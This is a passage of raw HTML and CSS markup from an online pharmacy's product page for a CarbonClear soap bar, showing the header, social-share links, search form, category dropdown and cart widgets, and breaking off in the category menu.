--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.product_title{
	text-transform: uppercase;
}
.product-title a{
	text-transform: uppercase;
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-9507 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">Follow Us</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/JeewakaPharmacy.lk/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/jeewakapharmacy.lk/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@JeewakaPharmacylk" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=94777259769" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=94777259769" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@jeewakapharmacy.lk" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-7142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/faqs" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#66591513040c0305125b250e03050d435456120e0f154354560e121216155c49490c030311070d07160e07140b07051f480a0d491614090213051249050714040908050a0307144b1614030b0f130b4b150907164b0407144b5756500149" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/&media=https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg&description=CARBONCLEAR+%E2%80%93+PREMIUM+SOAP+BAR+106g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fjeewakapharmacy.lk%2Fproduct%2Fcarbonclear-premium-soap-bar-106g%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://jeewakapharmacy.lk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="754" height="192" src="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/Jeewaka-Pharmacey-Logo-1.svg" class="attachment-full size-full" alt="" style="max-width:216px;" decoding="async" fetchpriority="high" />	</a>
					<a href="https://jeewakapharmacy.lk/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="754" height="192" src="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/Jeewaka-Pharmacey-Logo-1.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://jeewakapharmacy.lk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-124"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/adult-care/" data-val="adult-care" data-title="Adult Care" >Adult Care</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/dental-care/" data-val="dental-care" data-title="Dental Care" >Dental Care</a>
</li>
	<li class="cat-item cat-item-115"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
<ul class='children'>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/hair-care/anti-dandruff-shampoo-conditoners/" data-val="anti-dandruff-shampoo-conditoners" data-title="Anti-dandruff Shampoo &amp; Conditoners" >Anti-dandruff Shampoo &amp; Conditoners</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/hair-care/for-dry-hair-scalp/" data-val="for-dry-hair-scalp" data-title="For Dry Hair &amp; Scalp" >For Dry Hair &amp; Scalp</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/hair-care/regrowth-shampoo-conditioners/" data-val="regrowth-shampoo-conditioners" data-title="Regrowth Shampoo &amp; conditioners" >Regrowth Shampoo &amp; conditioners</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/hair-care/serums-lotions/" data-val="serums-lotions" data-title="Serums &amp; Lotions" >Serums &amp; Lotions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/" data-val="medical-support-equipment" data-title="Medical Devices &amp; Equipment" >Medical Devices &amp; Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/blood-glucose-monitors/" data-val="blood-glucose-monitors" data-title="Blood Glucose Monitors" >Blood Glucose Monitors</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/blood-pressure-monitors/" data-val="blood-pressure-monitors" data-title="Blood Pressure Monitors" >Blood Pressure Monitors</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/nebulizer-devices/" data-val="nebulizer-devices" data-title="Nebulizer Devices" >Nebulizer Devices</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/stethoscope-parts/" data-val="stethoscope-parts" data-title="Stethoscope Parts" >Stethoscope Parts</a>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/test-stripes-lancets/" data-val="test-stripes-lancets" data-title="Test Stripes &amp; Lancets" >Test Stripes &amp; Lancets</a>
</li>
	<li class="cat-item cat-item-221"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/thermometer/" data-val="thermometer" data-title="Thermometer" >Thermometer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/mom-and-baby-care/" data-val="mom-and-baby-care" data-title="Mom &amp; Baby Care" >Mom &amp; Baby Care</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/orthopedic-items/" data-val="orthopedic-items" data-title="Orthopaedic Items" >Orthopaedic Items</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/animals-care/" data-val="animals-care" data-title="Pet Care" >Pet Care</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/resistance-bands/" data-val="resistance-bands" data-title="Resistance Bands" >Resistance Bands</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/sexual-wellness/" data-val="sexual-wellness" data-title="Sexual Wellness" >Sexual Wellness</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
<ul class='children'>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/applications-for-stretch-marks/" data-val="applications-for-stretch-marks" data-title="Applications For Stretch Marks &amp; Scars" >Applications For Stretch Marks &amp; Scars</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/applications-for-uneven-skin-texture/" data-val="applications-for-uneven-skin-texture" data-title="Applications For Uneven Skin texture" >Applications For Uneven Skin texture</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/body-wash/" data-val="body-wash" data-title="Body Wash" >Body Wash</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/brightening-creams/" data-val="brightening-creams" data-title="Brightening Creams &amp; Lotions" >Brightening Creams &amp; Lotions</a>
</li>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/brightening-serums-skin-care/" data-val="brightening-serums-skin-care" data-title="Brightening Serums" >Brightening Serums</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/brightening-wash/" data-val="brightening-wash" data-title="Brightening Wash" >Brightening Wash</a>
</li>
	<li class="cat-item cat-item-189"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/acne-care/" data-val="acne-care" data-title="Cleansers For Acne Skin" >Cleansers For Acne Skin</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/cleansers-for-dry-skin/" data-val="cleansers-for-dry-skin" data-title="Cleansers For Dry Skin" >Cleansers For Dry Skin</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/cleansers-for-oily-skin/" data-val="cleansers-for-oily-skin" data-title="Cleansers For Oily Skin" >Cleansers For Oily Skin</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/day-creams/" data-val="day-creams" data-title="Day Creams" >Day Creams</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/eye-creams-serums/" data-val="eye-creams-serums" data-title="Eye Creams &amp; Serums" >Eye Creams &amp; Serums</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/foot-creams/" data-val="foot-creams" data-title="Foot Creams" >Foot Creams</a>
</li>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/hydrating-serums/" data-val="hydrating-serums" data-title="Hydrating Serums" >Hydrating Serums</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/lip-balms/" data-val="lip-balms" data-title="Lip Balms" >Lip Balms</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/moisturizers/" data-val="moisturizers" data-title="Moisturizers" >Moisturizers</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/night-creams-lotions/" data-val="night-creams-lotions" data-title="Night Creams" >Night Creams</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/skin-renewing-creams/" data-val="skin-renewing-creams" data-title="Skin Renewing Creams &amp; Serums" >Skin Renewing Creams &amp; Serums</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/skin-toners/" data-val="skin-toners" data-title="Skin Toners" >Skin Toners</a>
</li>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/soaps/" data-val="soaps" data-title="Soaps" >Soaps</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/sunscreens/" data-val="sunscreens" data-title="Sunscreens" >Sunscreens</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/skin-care/brightening-serums/" data-val="brightening-serums" data-title="Vitamin C Serums" >Vitamin C Serums</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-116"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/antioxidents/" data-val="antioxidents" data-title="Antioxidents" >Antioxidents</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/fish-oil/" data-val="fish-oil" data-title="Fish Oil" >Fish Oil</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/skin-care-vitamins-supplements/" data-val="skin-care-vitamins-supplements" data-title="Hair, Skin &amp; Nails" >Hair, Skin &amp; Nails</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/kids-supplements/" data-val="kids-supplements" data-title="Kids Supplements" >Kids Supplements</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/low-sugar-milk-powders/" data-val="low-sugar-milk-powders" data-title="Low Sugar Milk Powders" >Low Sugar Milk Powders</a>
</li>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/mass-gainer/" data-val="mass-gainer" data-title="Mass Gainer" >Mass Gainer</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/multivitamins/" data-val="multivitamins" data-title="Multivitamins" >Multivitamins</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/milk-powders/" data-val="milk-powders" data-title="Nutritional Supplement Powders" >Nutritional Supplement Powders</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/special-formulas/" data-val="special-formulas" data-title="Special Formulas" >Special Formulas</a>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/weight-gainers/" data-val="weight-gainers" data-title="Weight Management" >Weight Management</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/whey-protein/" data-val="whey-protein" data-title="Whey Protein" >Whey Protein</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://jeewakapharmacy.lk/product-category/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://jeewakapharmacy.lk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://jeewakapharmacy.lk/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://jeewakapharmacy.lk/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://jeewakapharmacy.lk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://jeewakapharmacy.lk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="754" height="192" src="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/Jeewaka-Pharmacey-Logo-1.svg" class="attachment-full size-full" alt="" style="max-width:216px;" decoding="async" />	</a>
					<a href="https://jeewakapharmacy.lk/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="754" height="192" src="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/Jeewaka-Pharmacey-Logo-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://jeewakapharmacy.lk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-15318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/skin-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/facial-treatment.svg" alt="Skin Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Skin Care</span></a></li>
<li id="menu-item-15319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/vitamins.svg" alt="Vitamins &amp; Supplements"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Vitamins &amp; Supplements</span></a></li>
<li id="menu-item-15320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15320 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/hair-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/hair-care.svg" alt="Hair Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Hair Care</span></a></li>
<li id="menu-item-15321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/medical-equipment-with-heart-symbol.svg" alt="Medical Devices &amp; Equipment"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Medical Devices &amp; Equipment</span></a></li>
<li id="menu-item-15322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15322 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/animals-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/animal-care.svg" alt="Pet Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Pet Care</span></a></li>
<li id="menu-item-15323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/orthopedic-items/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/wheelchair.svg" alt="Orthopaedic Items"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Orthopaedic Items</span></a></li>
<li id="menu-item-15325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jeewakapharmacy.lk/product-category/mom-and-baby-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mother.svg" alt="Mom &amp; Baby Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Mom &amp; Baby Care</span></a></li>
